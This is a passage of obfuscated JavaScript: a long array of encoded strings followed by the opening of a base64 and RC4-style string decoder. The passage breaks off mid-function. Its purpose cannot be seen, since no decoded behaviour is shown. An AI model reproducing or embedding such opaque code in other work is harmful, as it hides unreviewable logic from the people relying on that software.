ouiW','WOSSpfmg','tmovW5/dTHG','W4WtbdpcOq','W77cJCoqWP1d','W6rdfSkSW7O','W6Sgo8oviW','WQ3cRX9XmW','WPpdLmkRcZ4','WOCJl0aq','WOZcIYD2oa','bmogWQFcICoX','W74gkmoinq','mSk4wrZdIq','zCkZtx/dMW','d8krWOVdPCkk','W6TNWPnBW6y','W71zWRn7W5a','WP1KW6NdJSkx','WOxcRGC6W6a','WRFcSHTOjW','W60FiSohia','WQhcTqO7W5O','imoJaqZdOG','vCo4kSkgmq','W6T1WPvlW7i','g8kasq7dPW','bmkxWQ7dHCoa','WPi0peyw','WRdcI2bCjW','WOxcQHS3W4m','yaRdQmozW64','cs8Oxsy','WPW9CZVcUa','WPGAbtVcOW','Eh0Vw2i','W41ZWR9FW64','bSksWQ/dKSk0','WOtdJxjGWPe','W6tcVbixWQa','ft4Nvsq','khxcMSo2lG','nfpcJmo7aq','WQZdJ8oeg0S','WQ03W54gDq','W4KTkSo/ia','WQNcRX8+W4m','p8ksW6xcIx8','FCk8y2eS','d8kfWQFdKSkN','ymk5EMC2','W4FdLmoxmea','W4lcUGKwW5K','WRRcSH92jq','WOS0FsRcUa','nCk2zYldOW','x8oTf8kHkW','W5C2k0/dPq','W5JcUHugW50','WP0LzdpcVq','W5zDW7a1jW','meqSWRFcVa','eSkYW7TYnW','WPpcMIC8W54','WQyYWO7dMfK','WO7cPWddN8kE','W6b6WOHCW6u','WRJdM8k7cHy','WQ1GWOddTLy','j8oBAtFdIq','W63dN8oznvW','bCo9iJddJW','W6hdNSoldfO','W5BcHLOOWQm','hmovW7RcOMy','d8oZWRhcN8o3','WR4ZWQebza','W6HRWPngW7y','kSkkWRZcNv4','W47dHmkqWQ/cKW','W7FdJmoWWObY','W4xdVmovb2e','W7JdNSogFSkW','FCoCB1ZdSq','W64tpCocoa','W6hcOL0gWOi','WRaGW5tdJJy','W7BcMmkDWPrd','umoyWQBcR3S','p2eNWRlcMG','W6Wfgd/cJG','bCoZWQ/cS8oc','W7FcKufJW7W','W7n+WPvAW7C','WRdcMCoImxq','WOvMWR/cPZq','WQqSW4/cLCoW','waJdN8oaW7e','WP82EcRcRW','WP7cKsb9eW','W7yBWQWTrW','dt4IvIG','W60CkaVcLW','WO7cOSoykL8','WORcP8oznL4','vLivF3y','WP4VzdhcRW','WQPZWOBdRu8','r08mDNm','WR9RW7mtpG','W5nkiI7dIq','imkcWRTuoq','W7RdSCo6WRLg','W7iVgCo/gW','jIaWWOdcMG','mCkztsxdHW','ymo2W7uIWOi','WPZcVSoCa04','s1agzuq','smoJm8kNea','W6qMamoAiW','WOzPWQBcSJq','W5xdISoaifG','WRFcQs12gW','W4xdS8kcWR/cUa','WR7dUCkBhdW','k8ociHpdLq','W5zaWQxdGsW','WONcUHBdVCkk','EGFdVSoAW78','sSo3mmknrW','x1SzywW','W7qDlSolja','Fmk3CwG6','WPeAg8o2da','WO5dW5tdLCkT','W4iIW6CGxa','yCo3W40gWOG','WQqyWOZdMeG','W53dLMGuW4C','zSoTW4JcJg8','tSowW7xdO1u','WR3cOSoxa2m','WQ3cMIxdHmky','WPmaWOVcNcS','WONdGCkVpZO','FZBdPCo8W44','FmowDKyX','B8opW4pcJKm','uqhdNmofW4G','qMT4w20','WQHlW5xcQ8ol','AHZdU8oaW6q','W5lcKuyOWRm','WRhcSGCEWOG','WQivvb3cMG','f8oTW4WNWPm','WOOxqsuW','jSkxgCodW40','xCkEWOVcVfK','iCoYnd3dTa','sJPNW6ddVCkxW4ZcOeJcHea9','W5hdUSozwCkF','oCkQlr3dUq','fSkLW6emea','WQzLWOZcUXC','WPBcLxvLoG','W7RdTCoNWQjB','FmorW6CsWR4','aZCKqsm','CmkRA38m','WQiuWRGJqq','WOJcPWC3W7m','W5ZdUmogB8ki','W4bvW6OsgG','zCoZWRxcTvG','eSkkWRhdGSkM','WQemWPddIKm','W5zGWQ/dMsW','B8oVW6CwWQa','WQ53WPRdVK8','WQeZWRqOta','WORcPmore3O','DSonamkhlW','W7yKWQ0AwG','W7RdP8opESkI','WPZcUqnUaG','cHedBre','hKObWQBcUW','WQHKWOddVuu','WOmWWP3dVfW','W6FcT0y6WOu','h8oLW5XJhG','WPvEWQXSW5uEW7S','oGdcVCoUWR0','W5ZcHaWXW6S','WR81wW7cKa','W5nXAmkwWPW','WP8Ef24v','WP7cR8onjLW','DmkPWOFcILW','WOTuoxS+','WQSSamoPkG','Ea7dQmonW60','WQf7W7ZcOmoF','W5dcJsLOWPa','WOePW5ddGSk3','tSkbd8kRW6K','W6OhcdpcHW','smoRdCk8lG','WP9pW4RdKCk/','WQODW7tdNKG','WQ7cLGrzgW','E8knzeyH','WO9ue0Oj','WPnGWQpcSsW','DMZdICo5zW','W6mXoYpcMa','WPDOWRtcUIC','lhBcMSk8hq','WQW6WRu3vG','W63dVCoOiNW','WRiRWQOLva','dCkCWPldHL4','W5ZcVXalW58','uKCgywS','iCkjWQ52uW','WRZcVSoTjx4','omkic8oxW4K','CmoddgK4','zmkHzg44','WQ3cOqr9ja','WObMW7FcQmoF','zCkry13dQa','vmkByNBdUq','W4vdW4G3lG','W4TEFCkOWOm','WQ7cLYP1pa','W4/dK8oiiee','jCkcdColW4G','W6vGW6eMpa','W7BdTCoYWQfD','W5BdM8ohdLi','W5BcRuuWWQK','mf8zWPJcNq','W5tdGmoyWRe7','W4ODjmobxa','pmkFWQddJmkR','WPOlWQuVtq','gmkifmosW4i','WQWYWQK0qG','W7pdS8o0WQPh','W4pdRmoCoMS','WRnfW6xdJSkG','sY7dKmo8W6q','WQfvW5/cVCoj','t8o2W4tcUgy','w8kci8oSW74','pCo2erVdVa','cmoIWRtcTmoa','yCkXAx4W','WRTQWOldRui','W4y8WQy7Da','DCo8W5NcLxO','bsyHFty','WPZdPCopESky','WQ7cVqjMmW','W6uNkmowjW','W5NdK8oFWPnV','W77dSmo0WRHe','W7D3W4Gsla','AqRdO8ogW6O','W7HdWQBcTqO','neRcTCocaa','W51pW6G6kG','mmkjfCocW4G','W7FdSSo5WRHo','WPtcUCoCnKa','WRmUWQO+rW','jmo4iY7dJa','W6RdQSoGWQDu','u08uz3e','WPvkW4/dKCkY','amkeWPBcPmow','W70rWP8fxa','WPNcPrVdImk+','W67dLSkjWRxcUa','f8kcc8oWW5q','WRTVW6FdT8k5','d8kDsrpdPa','WP5oW7hdTfK','WPlcPSoimKa','WPfcW4ddI8kG','WRWnWO/dV10','W7xcJ1bKW7S','WRu+cvel','xg/dMCoqEW','WRBcSGH1iq','Dg3dI8o8Ba','BSk9rxNdLa','W63dNCkvWQRcQa','WRdcSNe3W6C','WQ3cHdtdMSkc','tc/dKmowW4K','lItcQ8ocWQ4','WR0OW54Eyq','WPJcOSown0i','WReYW54bvW','lmo8kdRdKG','ovVcUSolea','WO/cIbSUW5m','WP5RWQFcQsy','yaJdQ8ohW6q','kWJdKmkOWOu','WQxcMIldGmk+','qmkFWQxcTNu','xej4uxa','W4BcLea5WQK','W4LSWRTqW5a','W5/cMviVWQu','WPtdLw9/WOG','WRecW7pdMfS','WOCrW7ldHf0','hSk2n8oaW60','WPfqW57dHSk2','W7ddQ8oeFCk1','W7ddUCosECk8','WP3cP8omnK8','W7BdLSktWRhcTG','jK/cVCobdW','bd3cKmoM','WOKtW7NdMNS','W4nCW649lG','xmodeCkIbq','WOyZaWRcJG','W5/dLSoaWPTv','gCo9WRtcSSoX','WPpcRmo+kLa','WOLNW7dcGmoX','s8oOW40KWOe','WPzxWOhdIvK','WRyDWOhdGvO','WQ5eW5RcVSoC','W6D5WPDSW7a','hSo9WOFdPCkV','FSorg8k+ca','W6m1gdpcJW','WR/cIqZdGSk/','WOJcTr80W7a','D3VdNSoUCG','WPRcT8oymva','t8oGW7FcQxq','WOS3gfKQ','WP4IieCk','W7CSlmockW','WRxcPqRdTSoJ','WQirWOVdILa','hJWQuti','lI4fxZW','W4DtW783jq','W65vlfRdLq','WQ5lW47cTSoa','WPXJWR/cQJu','WPHGWQdcOd8','W4xcMuyNWR0','E8k+WRBdPCkK','vXRdLSoWbG','W7FdImkDWR/cTW','WPjeW4/dJSkx','WQOSW73dMei','WQm9WQiSqq','WRRcIYVdI8kx','gmoRB8orW5u','ySkhF2xdMq','WQRcRbPynW','W7FdQSoKacy','W5xdS8klWR3cTa','yW/dVSokW7e','WRGuWOhdKfi','WODKWQJcOIG','A0RdKmoxqa','W47dPmoAWRv4','WP0GuZFcVq','mKCBWORcIG','WQKtWPpdGLe','mqdcRSoxWRu','c8kJW7VcPMG','W7H+WOdcQIm','fCkIW7dcQvO','mfC3WRlcRa','m3tcJmoBfG','lSo6fHddOW','lSo0eqxdOq','suJdSCoAwW','W6SlnCoBia','pZVcUmoLWRm','WPlcRa7dGSkO','FCoTW7W+WOa','W5pcJ18TWQm','uSoWemkBlW','bSowncFdVW','mCo2bbZdTG','ySkMvhxdMG','zqRdPSonW6G','WR89WQK7wa','WPi3leWj','WQH3W5pdK8kG','WQWEWOpdKem','uNifyeG','W4/dVSoDwem','D8kkW7lcGxC','WO9xW5BdKSkU','D8k1w1ddSW','WPOVWRyHuq','WQ7cL1XhWR0','W5FdL8ojdM0','WRL2WOhdOvK','WO02nfWE','ASkexxddQq','WPLEW6NdQSkE','W6incmovfa','WQdcVGPOmW','W64aiSohoW','WPaZnKKx','W4ZdVCkcWPRcSW','W6PNWPLBW7O','WQZdGmoGmKu','h8kIW7ZcSeW','xeipzNC','g8kcqa3dSW','WRqrp0Gq','fSkYWPddR8kp','WRpcHcFdL8ku','sgu5u3C','gmkkWR7dN8k+','vLGByMK','D8k0B3OM','W6b6WPniW6W','W6m6aSoCia','WQXHW7hcQmoj','W5VdTSkWxSku','xxKexMy','g8kEamoHW6u','WOBdL8o1dmkQ','WOW2gvSv','s0exCMK','oH/cVCodWQW','ysaiuJC','mSoGdWBdSG','lSo5WORcVSo1','WRhcSXLSjW','wguYyxi','W6VdQ8kJmMS','CgeKuNu','lSkDathdTW','BSkOBwKZ','EGxdUCobW6m','W6ldMmotE8k0','W68zcSogma','WPuVkuOq','eCkaW4bMlq','j3hcNmoMjG','WPhdMCk0jY8','CSoZW4VcNMe','W4TgldNdIW','x1WtE2W','y8oNWQdcJmoC','m8k+WQRdVmk9','WRhcOwb3WPy','WQaBW6ddJfu','WQ0mWRqDvG','W6L4WPTBW7O','W4tdL8kPWQpcKq','y8oyW6riW7W','h8kYWPBdGmkf','WOGQpemg','W6WDkCokmG','W5naB8kNWP8','WPhcSHGPW6G','xSogW4qDWRG','W7hcL3mpWRi','jgVcUCovAq','WQWcW6pdUu8','WQ3cHJNdMSkl','W6ldKCkcWR3cUq','WObvW4tdNmkO','WR1RWQpdUNy','WPDqWQldJwu','WQuvW4TaqG','ymoLW5W8WPy','W4pcNfGLWR4','WQqBWOZdMvW','WPuIAtlcUW','WRX1WONdQu0','l8o4fHRdTa','WQTblcuY','CNpdLmo2yq','WOn6WRxcTsW','WRnPWPVdVLW','WRKfxZZcKa','WOVcVb4QW7a','WQ8SWR80tq','W5fhFCkTWOW','W6m4WQCnzq','ygldJCo7Ca','DSkYC1Wt','W40KvWdcJG','WO7dG3z8WOi','FCkOEMqJ','W5VcK0a4WR4','wf8DCwa','c8kOW6lcOKu','z8kTA242','WORcTmompvG','ov4gWPxcJG','jeRcSSoXmG','WOiLEcdcTa','WRWgW63dMK4','jMagWRBcVa','rIldS8kGW6W','WRDsW6/dLCkz','iXmfFHe','WRJcQCo1fhG','nKKfWPFcJG','W7ntWRTkW7C','WR08hSoRea','WP8LDZNcRW','DSoXemknga','W5RcLg8XWRK','W7RcMvSCWOi','dCkSW73cSLW','l8ksW5VcOIu','WROtW6/dI0O','WRjSWPZdTLG','WONdH8kUnJG','W6FdJ8kCWRBcRa','WPZdLHzroa','o0ZcP8ofhW','smkLr17cPW','W6yZiJxcJW','AM/dHCoOBq','acuHvYm','BSkjW4RdUSkp','WPDNW67cI8oK','WOVcP8ocne8','jLWYWRBcJG','y8o0W4BcGxW','W4dcOSkJiuW','cSkMW6bBha','W4pdNmohlLe','W4HNpmokpq','WQPqW5FcOCop','WOSYe8o3eG','F3ldKCoQFa','W5zoWQxdG3m','W4NcOqiqW5W','WRdcMtBdN8kf','WRVcUrzYiG','rW/dNmk1W60','WO/dVSk9adi','xCktWP7cQf4','hfWwW77cIW','dmkwW4dcKcu','W6OynHJcNW','WRvbWOddIdu','W6/dRCoQW5XM','WP3dGNfFW6a','W6ddKSoccKO','W5RcTWqEW48','W67dU8omyCkJ','WOVcItpdLmk5','W7xcH0n7W70','W40eoHFcIG','AfxdHSo2xW','W5niW7i+va','W5PupItdIW','W4LCjspdGa','W5ziW7iQjG','iH/cRCorWRm','WO8UBc/cOq','W7NdP8oDCmk/','WQpcRGvUma','W60gpWVcHW','WORcTCojn1q','v8kAWOFdIvi','WPvTW4pcSsS','mSo3fthcIa','W7FdU8oKWRvx','WPhdLw5GWOK','W7hdLmo/WQy','W4KUWOWeAG','xbBdLmoeW4S','k8oGfHRdPq','WPVcKwqyW40','aCklWRZdK8kQ','WQKfW5VdNua','c8oPWQ7cTCoa','WOSnWPldT3i','WRvoWOldVwm','WORcRWqLW7e','W7xdLmkuWR3cQq','vSknWO3cPv4','ymk9AMqY','W4tdUmkJiMy','W4KRW6qsiW','iXRcUmokWQ8','WR05amo4jq','WRBcJcNdN8kd','WODGWQ7cOs8','W7JdJSoGWP15','WRWkWPuDlG','jHlcVmoMWQm','g8kuBcxdPW','lSoKeGddQa','xSoMdmkIoa','WPRdK8kYpdG','WRZcLYmewG','W5pdKmowWPz7','W6zGsmkLWQa','W5BcVGeiW5G','WP1GWOiWWP0','D8kIw3ZdIG','bmo6WRtcTSou','W7NdKSkcWQ/cUG','gSkIgCoOW5m','vmkEWONcSf8','yCkUWPJcGvG','WRzsW4ZcQmok','imkhW4vVjW','WQVcQIXkmG','WODRWRJcQJW','WPq+EtpcQa','D8k8w33dMa','W7aqomoajG','e8kytbpdPG','W5CsiCoahG','WRenWPVdINu','WPCRku4y','WPFdM3nLWPe','W4zmW6i9ia','W43cKfmVWQO','EHZdPSo7W6y','p8kmW7hcN3S','WPe8iKCu','WRutmvWi','eN/cR8oJbG','rZtdSSoVW4e','W6ZdICkaWQ/cRG','stBdGCoRW4K','W7BcUL8eW4S','mCkjcSkRW4e','weqqywS','WRaiW6ldG1m','WOXAW5BcVCoK','W4zqW7CYoW','l8k5W4pcVwm','WQORW78maa','FmkVAwiR','qK8hEMK','WPZcPmo6iu0','W5PbBmkZWOa','WQRcSazUoW','W4VcRWOaW4i','W5ldJSoHaL8','sNhdVSoMrG','WR4UWRW3sG','WQT0WOVdQ1m','D8oWW4JcNxK','eSkNAGddQa','of/cVmocdG','W6GQf2qW','W5LEBSkOWPS','W6VcI1z0W7K','nSkjWQxdM8k0','ugJcNSoBfq','WORcUW9Qhq','WO7cJCoqWP17','W75WW4KBqq','WPxdG2DtWRi','W4WGnqlcVW','W5DjWPzDW7W','BmkJvgBdKa','WO4RnvOo','BCoUW7u6WPy','lmoOuaZcJG','W4/dOCoFzCki','mSk5W7dcRwu','bJxcKmozWP0','WOBdMxX5WOi','WQqPWRWbtq','W4FcPbizW4G','aSk8W77cUfS','yCoYW4JdTHG','x8kWzgCS','pmkJfmodW6S','gSkoW5bpoa','WOBcTGaVW4i','CCkHB2CK','W5hdQeztW6q','W48mk8oxbW','WOa4CtNcTq','vCoAW4euWQy','WQu2WQeRuW','W7itjmoima','CSoLW7G3WPO','W54XlJhcNG','t8oEW60yWOe','WPZdLCkziJK','pSkeWRpcN8ot','W4HwW440ka','WRJdKmkoldO','pvlcHSo2mW','W7JdPSo6WQjc','aSoNWQlcSCoC','WPRcQmopn14','oCkMzYldOW','W5ldJmkUWPtcLq','W7VdNmolwSob','W5TxW78SpG','W4KYW6qUEq','WOi0EtZcRW','W7ldP8otE8kX','W78ReeRcOG','W4VcJb88W6S','WPzjW57dKSkS','WQ/cSXXWpW','lLG9ury','WQrrW47cPSot','W7RdV8oxDSkV','W5K9WO8uzW','W67cG1DZW60','W6JdNCora28HW4XN','W4yQW5RdOIm','W4xcUWqwW4K','W51lW7q2kW','w8o0W5ubWQa','W5FcHf0WWQC','bmo4FblcIa','mLGdWOFcGG','WOxcVbS5W7W','W4ayWQOMCG','W5pdJSoEk0i','W5C0WPmwDq','ymkOsNldNG','WQNcLYqlW74','dCkDWQNdKmk6','W7hdTCosWQnv','WQasWOZdH0e','WOBdJ1n0WRi','W4tdU8oQif0','W6zGa8kJWPa','omoOW4RdK8k3','p8o+erBdQq','D8ohlCkpca','W67dMSoFt8kq','W7xcPxnHW40','imkmlSkhoq','C8kxA0ae','iMSVWPRcJa','WOCxqsuR','WQ1dW43cR8og','W5HeW7uXja','W6RcI3DdW7i','WO/dKSk8jJu','W68ilSoAnq','nSkEW67cPg8','y8oNW7CRWOG','WOiaWRNcQZa','W7ldSSo9WRzF','yXZdSSoEW7m','WQORW4OLkG','W6hdLSo9FCkv','W7NdO8oqymkO','W4XbFCkIWOu','W7GvnaJcHW','WQHbW5RcOSow','W5JcUWa2W4m','WRS7WRKJrG','W5PQW5uuqq','WPC0mCoora','W77dPCopBCkU','nLtcRSogbG','WPBcSraLW7m','W7ChpmoinG','tCkeW6a8W7W','WRDOW6ldN8k+','W53cUd8lWRO','Fmo0W6uJWOu','uIqaC3C','W5KJdqZdVa','WPddNNrNWPa','WOq0ud/cSW','WRiZWQiMva','W6iijqNcHa','a8o5WRhcQ8oF','se0EW73cUa','WQOmW73dMu8','tmoCW4RcL0u','qLW/vMG','W6BcQNz/W5m','qCowW7/dTHG','WPVdM8kUjcK','WQ0Yovi0','W5Lizmk+WP0','W67dR8oMWQHu','oSkHW4FcJgq','amkhW5/dKSoa','b8kvWQZdM8kT','WOW5W4JdICoo','W73cQG98W60','l0ZcRmoihW','eCk6nmodW5W','rSkBn3RcSG','W5FdKtixkG','x1KzCN0','ve8hygC','FSoYW6a9WPW','W7XqW70AiG','W6qrnb/cMW','WPddS03dO8kI','CfaEELa','tSoNdSkjla','rmkDyx/cPW','WRbYWO7dTfS','eCkAWQddNmkG','WOKIpfWD','ku7cQmoghq','WRGpW6ldJui','W4S/WOqoyq','WQmcW6/dI00','E2FdNCo2AW','wSoZgSkNlW','W6DGdaxdRq','bmoIWRBcS8oz','WQXTW7pcSmk+','uSoWgSk+la','WRD3WOFdVK8','W7Odar7cQa','W6JdQmo3WQbx','WRWAW7JdHvS','v8o3b8kWpG','WR8ZCfBcJa','sCkAWOZcUfK','WOupW7ZcTe0','WOVcTCockue','ESkIE2GZ','WRNcT8oGdem','wK8bF2W','W5zlmsldGa','W5ddKSohmf8','W6dcULGfWOi','hSkdWQddH8kK','W4NdHSolWOzv','w1ifDN0','s8oGg8k5nq','AtZdO8ofW4y','WQ5rW5hcT8ok','W5RcUHueW5O','W4FcPG0qW4W','zCoZWPdcKf4','W4ddKCoilfK','Dcq5rui','WP1kW4tdJCk3','WQfqW4FcTmoo','W6xcJvfOW6y','WPT+WRxcUd8','WPPOW5/dQSkE','WR01WRqKuW','mmkDW7rMma','xSkzW5XsnG','pSo7WPBdKSo1','pSoAWONcLCoS','WOnmWQxcVqa','ESk+uMCJ','iCkZW7dcKMe','gSkvy1yn','W7i9oSorhG','BCoddeip','pmkXmSojW5e','xCkkWO7cUc8','iSoIaXVdRa','mCkyW4b3na','W6Cij8oweG','WQCcW7FdMKG','nSkBcmoiW5i','omkuW4tdKYu','paxcTSovWQG','W4DsWRHwW7a','WRKzW7pdLKO','nmkAW5fWlq','WPj4WRVcTt8','WQupWPxdKeO','W6FcL1v1W7K','imkdcSocW50','W5blW68+ja','q8oNcmk8na','W5hcOSoitwS','nCoYdSk+hW','ASk4WQVdItO','t8oGc8kYjG','W7tdTCoRWRnC','cCkPW6/cPvi','hgmgWOxcNG','FmoTW6iJWOu','WQyPWQe4sq','FbxdSmoAW6K','WOHoW7pcJmov','b8oPWQJcKCos','WR0AWOS6za','WRZcQYTXiq','WQjuW4JcHmoQ','b8oCiZNdGW','i8kyaSojW4K','WOStWQpdG3i','WRukfMiR','W4nIWOVcGNO','aSk9W7ZcPeG','eCkIW7JcUf8','WO/cUCo1ifq','WPpcUmoCi1O','W7rQWOLBW6u','WQdcUrP5pa','fe7dKmoUBq','WQuoWO3dKee','smkfWPdcOeC','omoqWOtcQ8os','jSkjW5HQoa','q1mCy2C','AwldHCoZza','n8k5cmotW6u','WQFcINeNWOG','W75zWPDZW5e','W5tdISoxmeq','WR3cLqXqjG','mCo9WQNdQCkb','W5boW4G8la','WPH0WRtcVc8','e2JdNmoAW7e','W4FcPWqqW4C','WPBdNCkPjcG','WPlcTZHqoq','r0SBguG','ohFcKmotbq','W5zZWOldGu4','WROifSovdq','WP9TW4pcSqG','W4u/jGRcIa','W7VcIvrXW78','bZ8Ntdi','W4BcMLiJWQy','jvyrWPBcNa','WPG0WRWVzq','W5bmoY7dHG','ENWswh0','y2JdLCokW78','EmoVW4RcL2m','jv0eWOhcHW','oCoNwq3dQW','W5uVWPWqDa','n8kBCsZdSG','W4iMWO0iza','k8kDW6jodW','W6hcH311W7G','smkFwWJcSG','W5pdKSkNWRJcLG','oCkab8ouW50','WRJdS1zKW7u','WRTRWOJcUda','WRCBWO7dLLO','uCo4emk+oG','W5OpWRO3vG','W6VdJmkuWQNcQG','WRJdTxnaWOW','zGldTSocW6O','WPCPW6VdQSky','WR5rW4ZdQSkI','W5BdRSkDWPDJ','WRmVoSo/oW','hmkRiL7dSW','W4/dLCoAWRb1','AmkWqwBdMa','WOT6WOtdVtK','f8oYWRtcPCok','o8kmW5T2jq','W5uxWOJcVwS','W7BdNmopweK','W4ZdNCkvWO7cHa','W6f4gIpdRq','WRTOW6VcVSou','WPxdICkQlcO','Dmo8W700WPe','W4JcIsSFW58','lImUuY8','mSkjW4b3jW','jr7cQConWQG','W7ddMmkhWRxcSG','W4TYlmoloW','W7PYW7axlq','W7hdKCkfWQZcRa','uSkyFfJdLG','tCktELldRW','W5BcIcKcW5y','lalcQmorWPa','WRSOWQmiAa','BmkWyxGW','cSoZWQpcQSoB','W5FcLr9qoG','W43dJCopkfi','CM3dICo8Ca','se0yzMS','WRLdW5BcVdi','v0axywi','WOuiW5ddHKO','W4PpzCkps3ldT8o5FCkizG','l8kAg8ogW4S','W6vHq8kdWQa','yCkEEvRdUa','W5bImWxdHW','uCkTrMm1','W6VcGfDKW6S','g8oGWQhdKSot','WPr+WRVcQJm','WQVcHIVdN8kp','WRviWOlcGte','WOeBW7ZdOx0','WQrlWP3cNWq','W4nHW4yZnq','fIiUxc0','W6hcLx9/W4y','kvZcUSoFfa','WQKZsGRcOa','vCkIgwbo','WP7dI8kWkJi','WO9SWQVcQIK','WRC6WPFdNxy','W6XkisZdTG','n8k8zYBdHq','gCkQW6FcR0G','F8kHChKQ','W7b1W6G5lG','W6tdTSo9WRzA','W57cOWecW48','W4VcGxeEW78','W6OFomocna','W4DvW6G1kq','AmoqW7ZdTHG','gSk0W4JcRga','WQZcUXr2mW','W4SMamo2ha','htlcImoeWPa','y8ohWR/cVSoq','suGpu28','WRBcGdRdLmkF','W4DrW7C8kG','W74rlXdcGa','ms7cN8oQWQK','W4ytW5JdOf4','WP12W43cGmoF','fSkaWQVdJ8kI','aSkctqFdTa','WPFdHmkPptK','prVcSCojWQW','W5dcMLORWOu','WP84edhcIq','W6xdQ8ojEmk4','WOK9m0Ox','oYmCDHC','WOtdTwnwWRy','amkkW6zKea','W5hdRSowWPnq','WP06DJFcSq','W7xdQCk3WPlcUq','oCkoW59PpW','B8oSW7tcHxi','dmoTWQRcVSoo','W4pcIJXXW7C','BWxdO8ogW74','W6zfB8kPWRm','ctCJqs8','g8oafJhdPa','WQ97WPNdUfu','W67cGMDeW7e','gCooWO3cRmo5','W5rliJVdNG','W5bhF8k2WRC','W6VdT8oNWQjf','W7pdHCkSdsS','WRVcIsZdJ8kj','WOW6WPVdMvy','W6P/WOPAW6C','W49rq8khWRe','W4HfyCk8WP0','WQ1HWPldUhO','BhVdKmoSCq','WQSdW4xdQMO','D8k6zwCS','jSkha8ovW48','W6hdSSoZBSkv','WOSoWPVdOhm','bdBcQ8o0WRq','W55NE8kYWQ4','W4SmpSocaG','WQOWgSo9na','W4BcQ1bvW7C','q8k9zvldJW','WPVdGhjKWP4','W4/cTvzMWPa','eSkkB8oMW6S','aCk8W77cPv4','WROZWRuVra','m8kEamoqW48','WPv2WQVcOda','WR8pW7JdMvu','kmoUWQlcJ8oi','gdSMwJ0','WPdcNaeGW5i','W7ZcO2GFW4W','mmkqWOZdO8kc','WQqzwXW','W6akirZcNq','W6CtWRO3','WQSytdBcJq','imo8ew/cIa','WOhcTJ4UW5u','WOhcP8oDiLW','a8kTW67cQve','WO1jW6xdLmkT','W7ldTCoSneu','ASkFvvZdSW','hSksWQldG8kk','imo7dqFdRG','g8oCcIhdSa','umo2emkheW','u8keWPpcVLO','pCoXcHJdOW','j8k8WRFdN8k4','WP0gW4/dGNe','W4pdGmopjuy','gXmLFsG','W5LaW704pq','W6uEiq7cJG','W4bpAmkIWPW','WRiQWRm3rG','W5pcU1KIWQm','W5hcUYyXWOm','w8kkDwGc','kKuxWOlcNW','W6xcINb9W5K','WPu2EJtcRq','WO5vW6pdT8k4','WReVWQuHuW','u8o6AstdLa','WOlcT8ojpw0','pmkddCocW4e','W5zGWOldGv4','WRfPW4/dSCkF','qg8SFMe','uCkHrM0j','WQNcIYNdN8kv','FCopdCkElW','ymoZW4lcHMu','WRpdTSkSkba','WPBcPCoEpfm','WOmJDYhcRq','BSo9WRZdMmkd','h8k7g8osW60','W4FcQW4EW58','W5flpcddGG','W6XBjaZcVW','emkhuGNdJq','WQZcVG14mq','h0NdKCoZdG','k8o4gSoBWQq','WPtdG2bsoW','WPZcImo/px4','ygNdImo1FW','W4yVWOCmyW','W7pdVComaNi','W5/cJ0GVWRO','W4ZcVGeyW4C','W5JcMuCWWQi','WO0Rl0Gr','hgaHWRBcPG','WR/cJchdISkj','W58HWOmmFG','WPNdV8ktdqS','WO7dJur2WOW','WPm0kuGj','kXeXEGy','W5tdVCoGbLi','W5tdKSogley','WOPDW4hdG8kO','WPpdICkYndi','trFdS8oCW4m','W6ddPmoezCk7','WOpcTGGdW6e','WOfzxt7cTG','aCoGbJxdQW','WQH0W5BdGmkn','W7vmotVdSa','W5dcOuTHWPa','pCkBeSopW4a','ygFdUSoEwW','W49jzmk3WOm','bN0gWOdcOq','s8oEW4exWR0','W7JdK8koWRFcRa','W4dcOXCEW5W','fCkAwGhdTW','WQjtW4pdPmkr','vSoldmkhnG','ou7cR8oFbG','qCklzeyd','W6qpkSoBnq','WRL2W7ldP8kX','WOq+nKaj','j8oXcHBdVa','W7zWW57dOmk5','WObMWQFcVZa','W4P8y8k9WO0','WOJdUmkzqda','W6xdTSoBvmkB','CSoMgSkjea','W4tdJCowWOzH','ddeMsJi','WO/dI8kPnZO','u8kDkJVdQa','W43cTqOaW40','e8kftr3dOq','ic4eFqG','lJVcRmoLWPq','zqZdPSoEW7i','WPHkWOpcLHe','WOtdLgb1WPy','WO/dG8ociwC','WRupg2CS','nCkqw3dcJG','WRG8dmoTpq','jCo1nd3dTG','WQ8OWQm7rG','WRKZWRqNBW','WOnTWQFcNaG','peqpWOxcGq','WOxdHSk5iJC','WR40AJZdLW','d8oGWRdcPSox','WQGCWOldLKO','FmkQyxST','awS4WRZcVG','W4ftW6SXiq','WO86WPefyW','fSkkvHZdSW','W6zCW7bSW4C','WQqwecNcKG','W6r0aG/dRG','WQeEW7JdJeO','WRnmWRdcPSou','hmkMW5P3rG','ASo6W5VcNgi','WOKSm0Wg','nKKwWPZcIG','W5xdUSoIdLa','W6ddTmoqymkI','WQufW7ZdHLe','pbBcU8otWQO','WPmBqIRcMW','W4jpicldHG','tCkOyeef','WRGJmWZdVq','WPT/WQxcVc0','WRDYWOtdRLu','WOvmCdRdLW','W75jW6y5aG','dxVcJCo7nW','W4HkW70Zoa','W6yuqJNcOG','xCoOfSkRla','W4/cO0P2W60','i8khfCoOW6m','cmkgqG7dQG','EgqYuL0','W6/cL2DMW7G','xmoRemkYla','WRq0WRCMwG','mW7cS8okWRi','sCkxEglcPW','WQzuW5hcRSoq','W74AaSk8ea','W4fikZFdKW','hmkWW6pcVu4','amkfWQ7dNCk+','WO02kuey','b8o4WQNcTCoX','ESkmimkakq','WPGYW4TaBq','WO/dHmkiWPBcKq','WR3cOCoji04','kSkoWPdcNhS','kCoPWQ7cT8ob','W4JdS8oRWR9f','gmkLo8oKW5C'];function _0x2886647d(a,b){a=a-0x1ce;var c=_0x2886647c[a];if(_0x2886647d['jvzRCy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var 